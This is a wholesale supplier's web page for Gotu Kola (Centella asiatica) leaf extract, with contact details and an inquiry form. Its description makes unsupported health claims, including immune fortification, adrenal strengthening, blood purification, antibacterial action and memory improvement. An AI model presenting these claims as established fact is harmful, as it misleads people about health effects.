

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chemcoraw.com/product/gotu-kola-leafs-extract/302
body_size: 12332
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="shortcut icon" type="image/x-icon" href="https://www.chemcoraw.com/favicons.png">


	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	
	<link rel="shortcut icon" type="image/x-icon" href="https://www.chemcoraw.com/c-favs.png">
	

	<meta http-equiv="pragma" content="no-cache" />
	
        
	
	
    	    		<title>Wholesale Gotu Kola Leafs Extract Exporter | chemcohealth</title>
    		<meta name="description" content="chemcohealth is the most demanding wholesale Gotu Kola Leafs Extract distributor. We offer the best quality products at affordable rates all around the world." >
    		    		
    	    	
    	    	
    
    	
        	        	<meta name='robots' content='noindex, nofollow'>
        	        	
    	    	
        	


	
     
    <link rel="canonical" href="https://www.chemcoraw.com/product/gotu-kola-leafs-extract/302" />
    
    
    <div class="organization-schema">
        
            
    </div>
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/style_new_new.css?v=1.635">

    <link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
 
	<link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/aos.css">

	<style type="text/css">
	
    body .my_cat a { text-transform: capitalize !important; } .my_cat.cat_level_1 a { text-transform: capitalize !important; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } {$basic_details->theme_color1}}; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 35%; right: -124px; z-index: 2; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 15 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/

		section.grey{
			padding: 0px;

					}
		


	</style>

	
<style type="text/css">

/* alibaba product page css start */


.leadtime-table__value {
    padding: 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.prod_desc table, .prod_desc td {
    max-width: 100%;
    width: unset !important;
}
body .main-pic img {
    z-index: -1;
}

.prod_main .btn-primary {
    background: #93ba22;
}

button.btn.btn-primary.inquiry-pops {
    background: #bf181e;
}
section.clearfix.arrival-area.product {
    padding-bottom: 30px;
}
.prod_main .btn-primary {
    background: #bf181e;
}
ul.view-pro-img {
    white-space: nowrap;
    padding-left: 15px !important;
}

body .product_secondary_images_container {
    height: 70px;
    margin-bottom: 0px;
}

.ui2-table-normal {
    width: auto;
    max-width: 100%;
}

.ui2-table td, .ui2-table th {
    padding: 12px;
    text-align: left;
    border: 1px solid #c8d2e0;
}

.do-content {
    overflow: hidden;
}

.widget-detail-overview .do-overview {
    border-top: 1px dashed #e6e7eb;
}

.widget-detail-overview .do-overview .do-entry-title {
    font-weight: 700;
    font-size: 14px;
    color: #333;
    line-height: 14px;
    padding: 8px 0;
}

 .do-overview {
    border-top: 1px dashed #e6e7eb;
}

 .do-entry {
    border-bottom: 1px dashed #e6e7eb;
    padding: 10px 0 16px;
    font-size: 12px;
    float: left;
    width: 100%;
}

 .do-overview .do-entry-title {
    font-weight: 700;
    font-size: 14px;
    color: #333;
    line-height: 14px;
    padding: 8px 0;
}

.do-entry .do-entry-list {
    margin: 0 0px;
    box-sizing: border-box;
}

.do-entry-separate dl {
    width: 480px;
}

.do-entry dt {
    width: 110px;
}

.do-entry dt {
    padding: 4px 0;
    color: #666;
    width: 102px;
    float: left;
    overflow: hidden;
    margin-right: 10px;
    text-overflow: ellipsis;
}

.do-entry dd {
    padding: 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
    margin: 0;
}

.text-ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.do-entry-separate dl {
    width: 480px;
}

.do-entry-separate dl {
    width: 380px;
    zoom: 1;
    float: left;
}

/* alibaba product page css end */



body .row.menus {
    background-color: unset;
    box-shadow: unset;
}

.prod_desc table tr td:first-child {
font-weight: 700 !important;
}

.prod_desc table tr td:first-child p span {
font-weight: 600 !important;
}

.prod_desc table tr td:nth-child(3) {
font-weight: 700 !important;
}

.prod_desc table tr td:nth-child(3) p span {
font-weight: 600 !important;
}
/*.prod_desc p {*/
/*    display: none;*/
/*}*/

.prod_desc table td span {
    font-weight: 400;
}

.prod_desc table td {
    padding: 10px 10px !important;
}


ul.short-specification li {
    font-size: 16px;
}

.prod_desc h3 {
    color: #000;
    font-weight: 500;
}
.related-products {
    padding-left: 20px;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 40px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #c90916;
    text-transform: uppercase;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 351px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    
   
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    border: 1px solid #ccc;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
    margin:0;
}

.product_secondary_images_container {
  height: 90px;
    margin-bottom: 5px;
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
    width: 100%;
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: 10px;
          
            padding-right: 8px;
    }

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        body .pd-thumbs ul li span {
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    border: 0px solid #ccc;
    vertical-align: middle;
}
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

@media  only screen and (max-width: 992px)
{body ul.view-pro-img li {
    width: 19% !important;
    float: left;
    margin-right: 2px;
    border: 1px solid #ccc;
}}

</style>


</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>

	<div class='clearfix'></div>
	
	<section class="top-top">
	    <div class="container">
	        <div class="row">
	         
	              <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 ">
	                 <ul class="cus-social">
                           <li>
                              <a href="https://www.facebook.com/"><img src="/images/ff.png"></a>
                           </li>
                           <li> 
                              <a href="https://twitter.com/"><img src="/images/tt.png"></a>
                           </li>
                           <li>
                              <a href="https://www.linkedin.com/"><img src="/images/ll.png"></a>
                           </li>
                        </ul>
	                </div>
	                
	            
	            
	            
	                 <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
	                <div class="search-btn">
                    <form method="GET" action="/products">
    		           <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		            <button type="submit" class="header-search-btn">SEARCH</button>
	                 </form>
	             </div>
	             </div>
	             
	             <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 ">
	                <div class="head-info">
	                   <div class="first">
	                     <img src="/images/me.png">
	                     </div>
	                     <div class="first-ss">
                        <h5>srtradint@126.com</h5>
                     </div>
                     
                    </div>
	                </div>
	            
	            
	            
	        </div>
	    </div>
	</section>
		
		


		
		<section class="menu-menu">
	        <div class="container wsmenucontainer">
	            <div class="row">
	                
                <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo non wow flash" style="visibility: visible; animation-name: flash;">
				 	<a class="logo" href="https://www.chemcoraw.com/" title="chemcohealth">
				 		<img src="/uploads/images/logo/0598354001649749354-chemcohealth.jpeg" class="img-responsive" alt="">
				 	</a>
				</div>
	    
					<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.chemcoraw.com/" >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class=""><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
            			              			                    			              		    
                    			              			                    			              			                            							            <li  ><a href="/product-category/amino-acid">Amino Acid</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/plant-extract">Plant Extract</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/supplement-raw-material">Supplement Raw Material</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/other">Other</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/dietary-food-supplements">Dietary/ Food Supplements</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/skin-care-products">Skin Care Products</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/cosmetic-raw-materials">Cosmetic Raw Materials</a>
                                                                                            							            </li>
                        							                                							                                							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            				
            							    <li class=""><a href="/blogs">Blogs</a></li>
            							    
                        		            <li  class=""><a href="/contact-us" >Contact Us</a></li>
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				
              
	                
	            </div>
	        </div>
	    </section>
	

	
	<div class='clearfix'></div>
	

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<img src="https://www.chemcoraw.com/uploads/images/banners/0160624001650872667-chemcohealth_400.jpeg" alt="">
	<div class="innercaption">
		<div class="container">
		
		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                        
        	<a href="/product-category/plant-extract" > Plant Extract </a> >
            Gotu Kola Leafs Extract
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                    <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.chemcoraw.com//uploads/images/products/1/9/0329288001656575686-gotu-kola-leafs-extr_500.jpeg" class="prdouct_lbox" title="Gotu Kola Leafs Extract">
                            </div>
                            
                                                 
                        </div>    
                    </div>
            </div>
                 <div class="product_secondary_images pd-thumbs col-md-1 col-xs-12 no-s">
                <ul class="view-pro-img">
                    
                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                        <span>
                            <div class="product_secondary_images_container">
                                <img class="product_secondary_image_sm" alt="Gotu Kola Leafs Extract" src="https://www.chemcoraw.com//uploads/images/products/1/9/0329288001656575686-gotu-kola-leafs-extr_100.jpeg">
                            </div>
                        </span>
                    </li>
                    
                                        
                </ul>
                
            </div>
            
           
           
               <div class="col-md-6 col-sm-12 col-xs-12 my-quote">
                <h1 class="pgtitle">Gotu Kola Leafs Extract</h1>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
             
                
            </div>
            
                     <div class="col-md-10 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                   
                 <h4 class="Product-Description Product-Description-main">Description:</h4>
                    <div itemprop="description">
                        <p class="MsoNormal"><strong><span style="font-family: 'Times New Roman'; color: #333333; letter-spacing: 0pt; font-size: 10.5pt; background: #ffffff;">Centella asiatica</span></strong><span style="font-family: 'Times New Roman'; color: #333333; letter-spacing: 0pt; font-size: 10.5pt; background: #ffffff;">, commonly centella, is a small, herbaceous, annual plant of the family. Centella asiatica extract is regarded as one of the most spiritual and rejuvenating herbs in Ayurveda and is used to improve meditation. Gotu kola has been widely used for</span><span style="font-family: 宋体; color: #333333; letter-spacing: 0pt; font-size: 10.5pt; background: #ffffff;">&nbsp;</span><span style="font-family: 'Times New Roman'; color: #333333; letter-spacing: 0pt; font-size: 10.5pt; background: #ffffff;">a number of conditions, particularly in traditional Eastern health care. In Ayurveda Gotu kola is one of the chief herbs for revitalizing the nerves and brain cells. Centella asiatica extract is said to fortify the immune system, both cleansing and feeding it, and to strengthen the adrenals.</span></p>
<p class="MsoNormal"><span style="font-family: 'Times New Roman'; color: #333333; letter-spacing: 0pt; font-size: 10.5pt; background: #ffffff;">1.Hearing heat and detoxicating</span></p>
<p class="MsoNormal" style="margin: 0pt; text-indent: 0pt; padding: 0pt; vertical-align: baseline; background: #ffffff;"><span style="font-family: 'Times New Roman'; color: #333333; letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">2.Inducing diuresis and reducing edema</span></p>
<p class="MsoNormal" style="margin: 0pt; text-indent: 0pt; padding: 0pt; vertical-align: baseline; background: #ffffff;"><span style="font-family: 'Times New Roman'; color: #333333; letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">3.Brain refreshing</span></p>
<p class="MsoNormal" style="margin: 0pt; text-indent: 0pt; padding: 0pt; vertical-align: baseline; background: #ffffff;"><span style="font-family: 'Times New Roman'; color: #333333; letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">4.It has the function of nourishing, diminish inflammation heal wounds or ulcers, diuresis purge and calming</span></p>
<p class="MsoNormal" style="margin: 0pt; text-indent: 0pt; padding: 0pt; vertical-align: baseline; background: #ffffff;"><span style="font-family: 'Times New Roman'; color: #333333; letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">5.Have wave action to blood purification and immunity</span></p>
<p class="MsoNormal" style="margin: 0pt; text-indent: 0pt; padding: 0pt; vertical-align: baseline; background: #ffffff;"><span style="font-family: 'Times New Roman'; color: #333333; letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">6.A very good Nerve tonic, could improve memory, reduce mental fatigue</span></p>
<p class="MsoNormal" style="margin: 0pt; text-indent: 0pt; padding: 0pt; vertical-align: baseline; background: #ffffff;"><span style="font-family: 'Times New Roman'; color: #333333; letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">7.Antibacterial action</span></p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
            </div>
            <!--<div class="col-md-3 col-sm-12 col-xs-12 related-products-main-div no-paddis">-->
            <!--        <div class="related-products ">-->
            <!--            <div class="related-product">-->
            <!--                <h4 class="Popular">Popular Products</h4>-->
            <!--            </div>-->
                        
                      
				
        				<!--	-->
        					
                            
            <!--                	<div class="chance-pros-mainnssss">-->
            <!--    	               <div class="chance-mainn-1ssss" >-->
            <!--                         <a href="/product/l-aspartic-acid/1">-->
            <!--                         <img class="img-responsive" src="https://www.chemcoraw.com/uploads/images/products/7/5/l-aspartic-acid0-0566478001650872487_200.png"  alt="L-Aspartic Acid" >-->
            <!--                         </a>-->
            <!--                     </div>-->
                               
                            
            <!--                   <div class="chance-pro-2ssss">-->
            <!--                      <div class="chance-innerr-wrapper-productsss">-->
            <!--                         <a href="/product/l-aspartic-acid/1">L-Aspartic Acid</a>-->
            <!--                      </div>-->
                                  
            <!--                      </div>-->
                               
            <!--                </div>-->
                        
            <!--            -->
        					
                            
            <!--                	<div class="chance-pros-mainnssss">-->
            <!--    	               <div class="chance-mainn-1ssss" >-->
            <!--                         <a href="/product/red-clover-extract/2">-->
            <!--                         <img class="img-responsive" src="https://www.chemcoraw.com/uploads/images/products/0/3/red-clover-extract0-0969150001650872487_200.jpeg"  alt="Red Clover Extract" >-->
            <!--                         </a>-->
            <!--                     </div>-->
                               
                            
            <!--                   <div class="chance-pro-2ssss">-->
            <!--                      <div class="chance-innerr-wrapper-productsss">-->
            <!--                         <a href="/product/red-clover-extract/2">Red Clover Extract</a>-->
            <!--                      </div>-->
                                  
            <!--                      </div>-->
                               
            <!--                </div>-->
                        
            <!--            -->
        					
                            
            <!--                	<div class="chance-pros-mainnssss">-->
            <!--    	               <div class="chance-mainn-1ssss" >-->
            <!--                         <a href="/product/spirulina/3">-->
            <!--                         <img class="img-responsive" src="https://www.chemcoraw.com/uploads/images/products/3/3/spirulina0-0260610001650872488_200.png"  alt="Spirulina" >-->
            <!--                         </a>-->
            <!--                     </div>-->
                               
                            
            <!--                   <div class="chance-pro-2ssss">-->
            <!--                      <div class="chance-innerr-wrapper-productsss">-->
            <!--                         <a href="/product/spirulina/3">Spirulina</a>-->
            <!--                      </div>-->
                                  
            <!--                      </div>-->
                               
            <!--                </div>-->
                        
            <!--            -->
        					
                            
            <!--                	<div class="chance-pros-mainnssss">-->
            <!--    	               <div class="chance-mainn-1ssss" >-->
            <!--                         <a href="/product/coenzyme-q10/4">-->
            <!--                         <img class="img-responsive" src="https://www.chemcoraw.com/uploads/images/products/5/0/coenzyme-q100-0770986001650872488_200.jpeg"  alt="Coenzyme Q10" >-->
            <!--                         </a>-->
            <!--                     </div>-->
                               
                            
            <!--                   <div class="chance-pro-2ssss">-->
            <!--                      <div class="chance-innerr-wrapper-productsss">-->
            <!--                         <a href="/product/coenzyme-q10/4">Coenzyme Q10</a>-->
            <!--                      </div>-->
                                  
            <!--                      </div>-->
                               
            <!--                </div>-->
                        
            <!--            -->
            <!--         </div>-->
                                
            <!--      </div>-->
            
        </div>
      
    </div>
</section>








		
	<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">

		<div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ">
			    
			 	    <div class="ab-ft">
		
			         
			         <ul class="ft-address">
                    <li class="numers"><i class="fa fa-phone" aria-hidden="true"></i><a class="tre" href="tel:+8619866034979">+8619866034979<div class="asx">+8613678900747</div></a></li>
                   
                    <li><i class="fa fa-envelope"></i><br>
                    <a href="mailto:srtradint@126.com" target="">srtradint@126.com</a></li>
                     <li><i class="fas fa-map-marker-alt"></i><p class="ft-addresses">A306,Lejia Business Center,Baiyun District,Guangzhou,Guangdong,China,510080</p></li>
                     <!--<li><i class="fab fa-whatsapp" aria-hidden="true"></i><p class="ft-addresses">+8619866034979</p></li>-->
                    </ul>
                
			 
			    </div> 
				 
			   </div>
			   		<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ffc">
			 	<div class="footer-p">
				 	<p>
				 	    
				 	      					    	<p>Chemco Technology Limited was established in 2016 and is located in A306, Lejia Business Center, Baiyun District, Guangzhou City, Guangdong Province, China. For many years, we have been focusing on the sales of amino acids, plant extracts ,supplement raw materials and other products.Our products have been sold to many countries, such as Pakistan, Bulgaria, Bangladesh, Brazil, etc.</p>
					     
				 	    
				 	</p></div>
			    
			</div>
			
			
		
			 
			 
			
		<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ffc cc">
			    
			    <div class="ab-ft">
			     
			         <div class="subscribe">
			             <p>Subscribe to our newsletter today to
receive updates on the latest news</p>
			     <form id='form3' method="post" action="https://www.chemcoraw.com/subscribe-newsletter" autocomplete="off" class="email_form" id="subscribe_form_popup">
             <input type="hidden" name="_token" value="XRZwST7kU6rxW49NSFK0ssfnnZA1K5Ez4GmjkJu7">

            <input type="email" class="form-control custom-input-email" maxlength="100" id='inquiry_form_email' name="email" placeholder="Enter Your Email" required>

            <button id='inquiry_form_btn' class="email-btns" type="submit" title="Submit"><img src="/images/arr.png" class="arc"></button>


          </form>
          
          <div id="success-newsletter">
		    <p class="green-news">You Have Successfully Subscribe To Our NewsLetter</p>
		</div>
		
		
		
		
		<div id="error-newsletter">
		    <p class="red-news">Something Went Wrong</p>
		</div>
			       
			       
			   </div>

			    </div>
			    
			</div>
			
			
		
			
		
			
			
			

			</div>
			</div>
			
			   <ul class="cus-social">
			            <li>
			                
    				        <a href="https://www.facebook.com/"><i class="fab fa-facebook-f"></i></a>
    				        <a href="https://twitter.com/"><i class="fab fa-twitter" aria-hidden="true"></i></a>
    			            <a href="https://www.linkedin.com/"><i class="fab fa-linkedin" aria-hidden="true"></i></a>
    			             <a href="https://www.instagram.com/"><i class="fab fa-instagram" aria-hidden="true"></i></a>
				        
			            </li>
			        </ul>
			</div>
			  
		
		
    <div class="container-fluid azxczx">
			    
		<div class="row">
		    
		   
		 
		   <div class="col-md-12 col-xs-12">
		    
		 <p class="asdas"> All rights Reserved © 2026<a href="/" rel="sponsored">Chemco Technology Limited</a></p> 
		 </div>
	
		 
		 	
		 
		 </div>
		 </div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="XRZwST7kU6rxW49NSFK0ssfnnZA1K5Ez4GmjkJu7">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="chemcohealth Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row cxz">
					                <div class="col-md-6 col-xs-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6 col-xs-6" id="inq_cap_img">
					                    <img src="https://www.chemcoraw.com/captcha?4x7us8sL" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 c form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my Details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary ">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script src="/assets/js/jquery.min.js"></script>
